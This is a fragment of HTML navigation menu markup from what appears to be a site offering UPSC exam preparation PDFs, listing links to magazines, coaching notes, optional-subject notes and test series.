	<li id="menu-item-29519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li id="menu-item-29521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li id="menu-item-29524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li id="menu-item-29528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li id="menu-item-29532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li id="menu-item-29534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li id="menu-item-29535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li id="menu-item-29539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li id="menu-item-77585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li id="menu-item-29498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li id="menu-item-29500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li id="menu-item-29501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li id="menu-item-29502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="auto-hide-sticky main-navigation nav-align-center sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-upsc-pdf-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
